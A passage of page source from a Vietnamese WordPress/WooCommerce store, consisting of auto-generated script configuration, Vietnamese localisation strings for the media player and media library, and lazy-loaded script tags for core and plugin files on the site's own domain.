var mejsL10n = {"language":"vi","strings":{"mejs.download-file":"T\u1ea3i v\u1ec1 t\u1ec7p tin","mejs.install-flash":"B\u1ea1n \u0111ang s\u1eed d\u1ee5ng tr\u00ecnh duy\u1ec7t kh\u00f4ng h\u1ed7 tr\u1ee3 Flash player. Vui l\u00f2ng b\u1eadt ho\u1eb7c c\u00e0i \u0111\u1eb7t \n phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t t\u1ea1i https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","mejs.play":"Ch\u1ea1y","mejs.pause":"T\u1ea1m d\u1eebng","mejs.time-slider":"Th\u1eddi gian tr\u00ecnh chi\u1ebfu","mejs.time-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean Tr\u00e1i\/Ph\u1ea3i \u0111\u1ec3 ti\u1ebfn m\u1ed9t gi\u00e2y, m\u0169i t\u00ean L\u00ean\/Xu\u1ed1ng \u0111\u1ec3 ti\u1ebfn m\u01b0\u1eddi gi\u00e2y.","mejs.live-broadcast":"Tr\u1ef1c ti\u1ebfp","mejs.volume-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean L\u00ean\/Xu\u1ed1ng \u0111\u1ec3 t\u0103ng ho\u1eb7c gi\u1ea3m \u00e2m l\u01b0\u1ee3ng.","mejs.unmute":"B\u1eadt ti\u1ebfng","mejs.mute":"T\u1eaft ti\u1ebfng","mejs.volume-slider":"\u00c2m l\u01b0\u1ee3ng Tr\u00ecnh chi\u1ebfu","mejs.video-player":"Tr\u00ecnh ch\u01a1i Video","mejs.audio-player":"Tr\u00ecnh ch\u01a1i Audio","mejs.captions-subtitles":"Ph\u1ee5 \u0111\u1ec1","mejs.captions-chapters":"C\u00e1c m\u1ee5c","mejs.none":"Kh\u00f4ng c\u00f3","mejs.afrikaans":"Ti\u1ebfng Nam Phi","mejs.albanian":"Ti\u1ebfng Albani","mejs.arabic":"Ti\u1ebfng \u1ea2 R\u1eadp","mejs.belarusian":"Ti\u1ebfng Belarus","mejs.bulgarian":"Ti\u1ebfng Bulgari","mejs.catalan":"Ti\u1ebfng Catalan","mejs.chinese":"Ti\u1ebfng Trung Qu\u1ed1c","mejs.chinese-simplified":"Ti\u1ebfng Trung Qu\u1ed1c (gi\u1ea3n th\u1ec3)","mejs.chinese-traditional":"Ti\u1ebfng Trung ( Ph\u1ed3n th\u1ec3 )","mejs.croatian":"Ti\u1ebfng Croatia","mejs.czech":"Ti\u1ebfng S\u00e9c","mejs.danish":"Ti\u1ebfng \u0110an M\u1ea1ch","mejs.dutch":"Ti\u1ebfng H\u00e0 Lan","mejs.english":"Ti\u1ebfng Anh","mejs.estonian":"Ti\u1ebfng Estonia","mejs.filipino":"Ti\u1ebfng Philippin","mejs.finnish":"Ti\u1ebfng Ph\u1ea7n Lan","mejs.french":"Ti\u1ebfng Ph\u00e1p","mejs.galician":"Ti\u1ebfng Galicia","mejs.german":"Ti\u1ebfng \u0110\u1ee9c","mejs.greek":"Ti\u1ebfng Hy L\u1ea1p","mejs.haitian-creole":"Ti\u1ebfng Haiti","mejs.hebrew":"Ti\u1ebfng Do Th\u00e1i","mejs.hindi":"Ti\u1ebfng Hindu","mejs.hungarian":"Ti\u1ebfng Hungary","mejs.icelandic":"Ti\u1ebfng Ailen","mejs.indonesian":"Ti\u1ebfng Indonesia","mejs.irish":"Ti\u1ebfng Ailen","mejs.italian":"Ti\u1ebfng \u00dd","mejs.japanese":"Ti\u1ebfng Nh\u1eadt","mejs.korean":"Ti\u1ebfng H\u00e0n Qu\u1ed1c","mejs.latvian":"Ti\u1ebfng Latvia","mejs.lithuanian":"Ti\u1ebfng Lithuani","mejs.macedonian":"Ti\u1ebfng Macedonia","mejs.malay":"Ti\u1ebfng Malaysia","mejs.maltese":"Ti\u1ebfng Maltese","mejs.norwegian":"Ti\u1ebfng Na Uy","mejs.persian":"Ti\u1ebfng Ba T\u01b0","mejs.polish":"Ti\u1ebfng Ba Lan","mejs.portuguese":"Ti\u1ebfng B\u1ed3 \u0110\u00e0o Nha","mejs.romanian":"Ti\u1ebfng Romani","mejs.russian":"Ti\u1ebfng Nga","mejs.serbian":"Ti\u1ebfng Serbia","mejs.slovak":"Ti\u1ebfng Slovakia","mejs.slovenian":"Ti\u1ebfng Slovenia","mejs.spanish":"Ti\u1ebfng T\u00e2y Ban Nha","mejs.swahili":"Ti\u1ebfng Swahili","mejs.swedish":"Ti\u1ebfng Th\u1ee5y \u0110i\u1ec3n","mejs.tagalog":"Ti\u1ebfng Tagalog","mejs.thai":"Ti\u1ebfng Th\u00e1i","mejs.turkish":"Ti\u1ebfng Th\u1ed5 Nh\u0129 K\u00ec","mejs.ukrainian":"Ti\u1ebfng Ukraina","mejs.vietnamese":"Ti\u1ebfng Vi\u1ec7t","mejs.welsh":"Ti\u1ebfng Welsh","mejs.yiddish":"Ti\u1ebfng Yiddish"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.4" id="mediaelement-migrate-js" data-rocket-defer defer></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.4" id="wp-mediaelement-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/doppelherz.vn\/wp-json\/","nonce":"f7c939d9ad","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/api-request.min.js?ver=6.7.4" id="wp-api-request-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-23 02:18:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Notifications":["Th\u00f4ng b\u00e1o"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js" data-rocket-defer defer></script>
<script type="text/javascript" id="media-views-js-extra">
/* <![CDATA[ */
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"Media","url":"URL","addMedia":"Th\u00eam t\u1ec7p media","search":"T\u00ecm ki\u1ebfm","select":"Ch\u1ecdn","cancel":"H\u1ee7y","update":"C\u1eadp nh\u1eadt","replace":"Thay th\u1ebf","remove":"X\u00f3a b\u1ecf","back":"Quay l\u1ea1i","selected":"%d \u0111\u01b0\u1ee3c ch\u1ecdn","dragInfo":"K\u00e9o v\u00e0 th\u1ea3 \u0111\u1ec3 s\u1eafp x\u1ebfp l\u1ea1i v\u1ecb tr\u00ed c\u1ee7a c\u00e1c file \u0111a ph\u01b0\u01a1ng ti\u1ec7n.","uploadFilesTitle":"T\u1ea3i l\u00ean t\u1ec7p m\u1edbi","uploadImagesTitle":"T\u1ea3i \u1ea3nh","mediaLibraryTitle":"Ch\u1ecdn t\u1eeb th\u01b0 vi\u1ec7n Media","insertMediaTitle":"Th\u00eam t\u1ec7p media","createNewGallery":"T\u1ea1o m\u1ed9t th\u01b0 vi\u1ec7n \u1ea3nh m\u1edbi","createNewPlaylist":"T\u1ea1o m\u1ed9t danh s\u00e1ch ch\u01a1i nh\u1ea1c m\u1edbi","createNewVideoPlaylist":"T\u1ea1o m\u1ed9t danh s\u00e1ch video m\u1edbi","returnToLibrary":"\u2190 T\u1edbi th\u01b0 vi\u1ec7n","allMediaItems":"T\u1ea5t c\u1ea3","allDates":"T\u1ea5t c\u1ea3 c\u00e1c ng\u00e0y","noItemsFound":"Kh\u00f4ng c\u00f3 m\u1ee5c n\u00e0o \u0111\u01b0\u1ee3c t\u00ecm th\u1ea5y.","insertIntoPost":"Ch\u00e8n v\u00e0o b\u00e0i vi\u1ebft","unattached":"Ch\u01b0a \u0111\u01b0\u1ee3c \u0111\u00ednh k\u00e8m","mine":"C\u1ee7a b\u1ea1n","trash":"X\u00f3a","uploadedToThisPost":"\u0110\u00e3 t\u1ea3i l\u00ean v\u00e0o b\u00e0i n\u00e0y","warnDelete":"B\u1ea1n s\u1ebd xo\u00e1 v\u0129nh vi\u1ec5n nh\u1eefng m\u1ee5c n\u00e0y kh\u1ecfi trang web c\u1ee7a b\u1ea1n.\nH\u00e0nh \u0111\u1ed9ng n\u00e0y kh\u00f4ng th\u1ec3 ho\u00e0n t\u00e1c.\nClick v\u00e0o 'H\u1ee7y b\u1ecf' \u0111\u1ec3 d\u1eebng l\u1ea1i, ho\u1eb7c 'OK' \u0111\u1ec3 xo\u00e1.","warnBulkDelete":"B\u1ea1n s\u1eafp x\u00f3a v\u0129nh vi\u1ec5n nh\u1eefng m\u1ee5c n\u00e0y kh\u1ecfi trang web c\u1ee7a b\u1ea1n.\nH\u00e0nh \u0111\u1ed9ng n\u00e0y kh\u00f4ng th\u1ec3 ho\u00e0n t\u00e1c.\n 'H\u1ee7y' \u0111\u1ec3 d\u1eebng, 'OK' \u0111\u1ec3 x\u00f3a.","warnBulkTrash":"B\u1ea1n chu\u1ea9n b\u1ecb x\u00f3a c\u00e1c m\u1ee5c n\u00e0y.\n'Cancel' \u0111\u1ec3 d\u1eebng l\u1ea1i, 'OK' \u0111\u1ec3 x\u00f3a.","bulkSelect":"Ch\u1ecdn nhi\u1ec1u","trashSelected":"B\u1ecf v\u00e0o th\u00f9ng r\u00e1c","restoreSelected":"Kh\u00f4i ph\u1ee5c t\u1eeb Th\u00f9ng r\u00e1c","deletePermanently":"X\u00f3a v\u0129nh vi\u1ec5n","errorDeleting":"\u0110\u00e3 x\u1ea3y ra l\u1ed7i khi x\u00f3a file \u0111\u00ednh k\u00e8m","apply":"\u00c1p d\u1ee5ng","filterByDate":"L\u1ecdc theo ng\u00e0y","filterByType":"L\u1ecdc theo lo\u1ea1i","searchLabel":"T\u00ecm t\u1ec7p media","searchMediaLabel":"T\u00ecm t\u1ec7p media","searchMediaPlaceholder":"T\u00ecm c\u00e1c m\u1ee5c media...","mediaFound":"S\u1ed1 m\u1ee5c media \u0111\u01b0\u1ee3c t\u00ecm th\u1ea5y: %d","noMedia":"Kh\u00f4ng t\u00ecm th\u1ea5y t\u1ec7p media n\u00e0o.","noMediaTryNewSearch":"Kh\u00f4ng c\u00f3 media n\u00e0o \u0111\u01b0\u1ee3c t\u00ecm th\u1ea5y. H\u00e3y th\u1eed m\u1ed9t t\u00ecm ki\u1ebfm kh\u00e1c.","attachmentDetails":"Chi ti\u1ebft t\u1ec7p \u0111\u00ednh k\u00e8m","insertFromUrlTitle":"Ch\u00e8n t\u1eeb URL","setFeaturedImageTitle":"\u1ea2nh \u0111\u1ea1i di\u1ec7n","setFeaturedImage":"\u0110\u1eb7t \u1ea3nh \u0111\u1ea1i di\u1ec7n","createGalleryTitle":"T\u1ea1o th\u01b0 vi\u1ec7n \u1ea3nh","editGalleryTitle":"S\u1eeda th\u01b0 vi\u1ec7n \u1ea3nh","cancelGalleryTitle":"\u2190 Hu\u1ef7 th\u01b0 vi\u1ec7n \u1ea3nh","insertGallery":"Ch\u00e8n th\u01b0 vi\u1ec7n \u1ea3nh","updateGallery":"C\u1eadp nh\u1eadt th\u01b0 vi\u1ec7n \u1ea3nh","addToGallery":"Th\u00eam v\u00e0o th\u01b0 vi\u1ec7n \u1ea3nh","addToGalleryTitle":"Th\u00eam v\u00e0o th\u01b0 vi\u1ec7n \u1ea3nh","reverseOrder":"\u0110\u1ea3o ng\u01b0\u1ee3c th\u1ee9 t\u1ef1","imageDetailsTitle":"Chi ti\u1ebft h\u00ecnh \u1ea3nh","imageReplaceTitle":"Thay th\u1ebf \u1ea3nh","imageDetailsCancel":"H\u1ee7y b\u1ecf s\u1eeda","editImage":"S\u1eeda \u1ea3nh","chooseImage":"Ch\u1ecdn \u1ea3nh","selectAndCrop":"Ch\u1ecdn v\u00e0 c\u1eaft","skipCropping":"B\u1ecf c\u1eaft","cropImage":"C\u1eaft \u1ea3nh","cropYourImage":"C\u1eaft \u1ea3nh c\u1ee7a b\u1ea1n","cropping":"C\u1eaft&hellip","suggestedDimensions":"K\u00edch th\u01b0\u1edbc \u1ea3nh \u0111\u1ec3 ngh\u1ecb: %1$s x %2$s pixels.","cropError":"Hi\u1ec7n \u0111\u00e3 c\u00f3 m\u1ed9t l\u1ed7i c\u1eaft h\u00ecnh \u1ea3nh c\u1ee7a b\u1ea1n.","audioDetailsTitle":"Chi ti\u1ebft Audio","audioReplaceTitle":"Thay th\u1ebf Audio","audioAddSourceTitle":"Th\u00eam ngu\u1ed3n audio","audioDetailsCancel":"H\u1ee7y b\u1ecf s\u1eeda","videoDetailsTitle":"Chi ti\u1ebft video","videoReplaceTitle":"Thay th\u1ebf video","videoAddSourceTitle":"Th\u00eam ngu\u1ed3n video","videoDetailsCancel":"H\u1ee7y b\u1ecf s\u1eeda","videoSelectPosterImageTitle":"Ch\u1ecdn h\u00ecnh \u1ea3nh \u00e1p ph\u00edch","videoAddTrackTitle":"Th\u00eam ph\u1ee5 \u0111\u1ec1","playlistDragInfo":"K\u00e9o v\u00e0 th\u1ea3 \u0111\u1ec3 s\u1eafp x\u1ebfp danh s\u00e1ch b\u00e0i h\u00e1t","createPlaylistTitle":"T\u1ea1o Danh s\u00e1ch Audio","editPlaylistTitle":"S\u1eeda Danh s\u00e1ch Audio","cancelPlaylistTitle":"\u2190 H\u1ee7y Danh s\u00e1ch audio","insertPlaylist":"Ch\u00e8n danh s\u00e1ch audio","updatePlaylist":"C\u1eadp nh\u1eadt danh s\u00e1ch audio","addToPlaylist":"Th\u00eam v\u00e0o danh s\u00e1ch audio","addToPlaylistTitle":"Th\u00eam v\u00e0o Danh s\u00e1ch nh\u1ea1c","videoPlaylistDragInfo":"K\u00e9o v\u00e0 th\u1ea3 \u0111\u1ec3 s\u1eafp x\u1ebfp l\u1ea1i danh s\u00e1ch video","createVideoPlaylistTitle":"T\u1ea1o danh s\u00e1ch ph\u00e1t video","editVideoPlaylistTitle":"S\u1eeda danh s\u00e1ch Video","cancelVideoPlaylistTitle":"\u2190 Hu\u1ef7 danh s\u00e1ch video","insertVideoPlaylist":"Ch\u00e8n danh s\u00e1ch ph\u00e1t video","updateVideoPlaylist":"C\u1eadp nh\u1eadt sanh s\u00e1ch ch\u01a1i video","addToVideoPlaylist":"Th\u00eam v\u00e0o danh s\u00e1ch ch\u01a1i video","addToVideoPlaylistTitle":"Th\u00eam v\u00e0o danh s\u00e1ch video","filterAttachments":"L\u1ecdc media","attachmentsList":"Danh s\u00e1ch media","settings":{"tabs":[],"tabUrl":"https:\/\/doppelherz.vn\/wp-admin\/media-upload.php?chromeless=1","mimeTypes":{"image":"H\u00ecnh \u1ea3nh","audio":"Audio","video":"Video","application\/msword,application\/vnd.openxmlformats-officedocument.wordprocessingml.document,application\/vnd.ms-word.document.macroEnabled.12,application\/vnd.ms-word.template.macroEnabled.12,application\/vnd.oasis.opendocument.text,application\/vnd.apple.pages,application\/pdf,application\/vnd.ms-xpsdocument,application\/oxps,application\/rtf,application\/wordperfect,application\/octet-stream":"T\u00e0i li\u1ec7u","application\/vnd.apple.numbers,application\/vnd.oasis.opendocument.spreadsheet,application\/vnd.ms-excel,application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application\/vnd.ms-excel.sheet.macroEnabled.12,application\/vnd.ms-excel.sheet.binary.macroEnabled.12":"B\u1ea3ng t\u00ednh","application\/x-gzip,application\/rar,application\/x-tar,application\/zip,application\/x-7z-compressed":"L\u01b0u tr\u1eef"},"captions":true,"nonce":{"sendToEditor":"22bb544166","setAttachmentThumbnail":"ddbc2cdb3a"},"post":{"id":0},"defaultProps":{"link":"","align":"","size":"full"},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https:\/\/doppelherz.vn\/wp-json\/oembed\/1.0\/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio\/mpeg","ogg":"audio\/ogg","flac":"audio\/flac","m4a":"audio\/mpeg","wav":"audio\/wav","mp4":"video\/mp4","m4v":"video\/mp4","webm":"video\/webm","ogv":"video\/ogg","flv":"video\/x-flv"},"contentWidth":1020,"months":[{"year":"2026","month":"1","text":"Th\u00e1ng 1 2026"},{"year":"2025","month":"12","text":"Th\u00e1ng 12 2025"},{"year":"2025","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2025"},{"year":"2025","month":"10","text":"Th\u00e1ng 10 2025"},{"year":"2025","month":"9","text":"Th\u00e1ng 9 2025"},{"year":"2025","month":"8","text":"Th\u00e1ng 8 2025"},{"year":"2025","month":"7","text":"Th\u00e1ng 7 2025"},{"year":"2025","month":"6","text":"Th\u00e1ng 6 2025"},{"year":"2025","month":"5","text":"Th\u00e1ng 5 2025"},{"year":"2025","month":"4","text":"Th\u00e1ng 4 2025"},{"year":"2025","month":"3","text":"Th\u00e1ng 3 2025"},{"year":"2025","month":"2","text":"Th\u00e1ng 2 2025"},{"year":"2025","month":"1","text":"Th\u00e1ng 1 2025"},{"year":"2024","month":"12","text":"Th\u00e1ng 12 2024"},{"year":"2024","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2024"},{"year":"2024","month":"10","text":"Th\u00e1ng 10 2024"},{"year":"2024","month":"9","text":"Th\u00e1ng 9 2024"},{"year":"2024","month":"8","text":"Th\u00e1ng 8 2024"},{"year":"2024","month":"7","text":"Th\u00e1ng 7 2024"},{"year":"2024","month":"6","text":"Th\u00e1ng 6 2024"},{"year":"2024","month":"5","text":"Th\u00e1ng 5 2024"},{"year":"2024","month":"4","text":"Th\u00e1ng 4 2024"},{"year":"2024","month":"3","text":"Th\u00e1ng 3 2024"},{"year":"2024","month":"2","text":"Th\u00e1ng 2 2024"},{"year":"2024","month":"1","text":"Th\u00e1ng 1 2024"},{"year":"2023","month":"12","text":"Th\u00e1ng 12 2023"},{"year":"2023","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2023"},{"year":"2023","month":"10","text":"Th\u00e1ng 10 2023"},{"year":"2023","month":"9","text":"Th\u00e1ng 9 2023"},{"year":"2023","month":"8","text":"Th\u00e1ng 8 2023"},{"year":"2023","month":"7","text":"Th\u00e1ng 7 2023"},{"year":"2023","month":"6","text":"Th\u00e1ng 6 2023"},{"year":"2023","month":"5","text":"Th\u00e1ng 5 2023"},{"year":"2023","month":"4","text":"Th\u00e1ng 4 2023"},{"year":"2023","month":"3","text":"Th\u00e1ng 3 2023"},{"year":"2023","month":"2","text":"Th\u00e1ng 2 2023"},{"year":"2023","month":"1","text":"Th\u00e1ng 1 2023"},{"year":"2022","month":"12","text":"Th\u00e1ng 12 2022"},{"year":"2022","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2022"},{"year":"2022","month":"10","text":"Th\u00e1ng 10 2022"},{"year":"2022","month":"9","text":"Th\u00e1ng 9 2022"},{"year":"2022","month":"8","text":"Th\u00e1ng 8 2022"},{"year":"2022","month":"7","text":"Th\u00e1ng 7 2022"},{"year":"2022","month":"6","text":"Th\u00e1ng 6 2022"},{"year":"2022","month":"5","text":"Th\u00e1ng 5 2022"},{"year":"2022","month":"4","text":"Th\u00e1ng 4 2022"},{"year":"2022","month":"3","text":"Th\u00e1ng 3 2022"},{"year":"2022","month":"2","text":"Th\u00e1ng 2 2022"},{"year":"2022","month":"1","text":"Th\u00e1ng 1 2022"},{"year":"2021","month":"12","text":"Th\u00e1ng 12 2021"},{"year":"2021","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2021"},{"year":"2021","month":"10","text":"Th\u00e1ng 10 2021"},{"year":"2021","month":"9","text":"Th\u00e1ng 9 2021"},{"year":"2021","month":"8","text":"Th\u00e1ng 8 2021"},{"year":"2021","month":"7","text":"Th\u00e1ng 7 2021"},{"year":"2021","month":"6","text":"Th\u00e1ng 6 2021"},{"year":"2021","month":"5","text":"Th\u00e1ng 5 2021"},{"year":"2021","month":"4","text":"Th\u00e1ng 4 2021"},{"year":"2021","month":"3","text":"Th\u00e1ng 3 2021"},{"year":"2021","month":"2","text":"Th\u00e1ng 2 2021"},{"year":"2021","month":"1","text":"Th\u00e1ng 1 2021"},{"year":"2020","month":"12","text":"Th\u00e1ng 12 2020"},{"year":"2020","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2020"},{"year":"2020","month":"10","text":"Th\u00e1ng 10 2020"},{"year":"2020","month":"9","text":"Th\u00e1ng 9 2020"},{"year":"2020","month":"8","text":"Th\u00e1ng 8 2020"},{"year":"2020","month":"7","text":"Th\u00e1ng 7 2020"},{"year":"2020","month":"6","text":"Th\u00e1ng 6 2020"},{"year":"2020","month":"5","text":"Th\u00e1ng 5 2020"}],"mediaTrash":0,"infiniteScrolling":0}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="media-views-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-23 02:18:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Jump to first loaded item":["Chuy\u1ec3n \u0111\u1ebfn m\u1ee5c \u0111\u01b0\u1ee3c t\u1ea3i \u0111\u1ea7u ti\u00ean"],"Load more":["T\u1ea3i th\u00eam"],"Showing %1$s of %2$s media items":["\u0110ang hi\u1ec3n th\u1ecb %1$s c\u1ee7a %2$s file media"],"Number of media items displayed: %d. Click load more for more results.":["S\u1ed1 m\u1ee5c media \u0111\u01b0\u1ee3c hi\u1ec3n th\u1ecb: %d. Nh\u1ea5p v\u00e0o t\u1ea3i th\u00eam \u0111\u1ec3 xem nhi\u1ec1u h\u01a1n."],"The file URL has been copied to your clipboard":["URL c\u1ee7a file \u0111\u00e3 \u0111\u01b0\u1ee3c sao ch\u00e9p v\u00e0o b\u1ed9 nh\u1edb t\u1ea1m"],"%s item selected":["\u0111\u00e3 ch\u1ecdn %s item"],"Number of media items displayed: %d. Scroll the page for more results.":["S\u1ed1 m\u1ee5c media  \u0111\u01b0\u1ee3c hi\u1ec3n th\u1ecb: %d. K\u00e9o xu\u1ed1ng \u0111\u1ec3 c\u00f3 nhi\u1ec1u k\u1ebft qu\u1ea3 h\u01a1n. Th\u1eed m\u1ed9t t\u00ecm ki\u1ebfm kh\u00e1c."]}},"comment":{"reference":"wp-includes\/js\/media-views.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/media-views.min.js?ver=6.7.4" id="media-views-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="media-editor-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-23 02:18:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Could not set that as the thumbnail image. Try a different attachment.":["Kh\u00f4ng th\u1ec3 \u0111\u1eb7t \u1ea3nh \u0111\u00f3 l\u00e0m h\u00ecnh \u0111\u1ea1i di\u1ec7n. H\u00e3y th\u1eed m\u1ed9t t\u1ec7p \u0111\u00ednh k\u00e8m kh\u00e1c."]}},"comment":{"reference":"wp-includes\/js\/media-editor.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/media-editor.min.js?ver=6.7.4" id="media-editor-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/media-audiovideo.min.js?ver=6.7.4" id="media-audiovideo-js" data-rocket-defer defer></script>
<script type="text/javascript" id="devvn-address-cf7-js-extra">
/* <![CDATA[ */
var devvn_address_cf7 = {"ajaxurl":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","siteurl":"https:\/\/doppelherz.vn"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/devvn-address-cf7/js/devvn-address-cf7.js?ver=1768185960" id="devvn-address-cf7-js" data-rocket-defer defer></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.5" id="woocommerce-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1768185961" id="swv-js" data-rocket-defer defer></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/doppelherz.vn\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1768185961" id="contact-form-7-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js?ver=1768185961" id="wpcf7-redirect-script-js" data-rocket-defer defer></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","nonce":"4d0f185087","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=1768185961" id="awdr-main-js" data-rocket-defer defer></script>
